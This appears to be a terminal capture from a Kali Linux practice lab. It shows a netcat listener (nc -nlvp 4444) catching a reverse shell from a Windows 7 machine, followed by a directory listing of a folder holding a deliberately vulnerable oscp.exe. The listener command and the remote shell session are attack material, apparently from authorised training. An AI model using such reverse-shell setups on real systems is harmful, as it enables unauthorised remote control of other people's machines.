 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.21.105.110] from (UNKNOWN) [10.10.112.53] 49305
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\admin\Desktop\vulnerable-apps\oscp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0EE5-7CCF

 Directory of C:\Users\admin\Desktop\vulnerable-apps\oscp

07/03/2020  09:38 PM    <DIR>          .
07/03/2020  09:38 PM    <DIR>          ..
07/06/2020  07:29 PM            16,601 essfunc.dll
07/20/2020  09:50 PM            54,648 oscp.exe
               2 File(s)         71,249 bytes
               2 Dir(s)  50,281,889,792 bytes free

C:\Users\admin\Desktop\vulnerable-apps\oscp>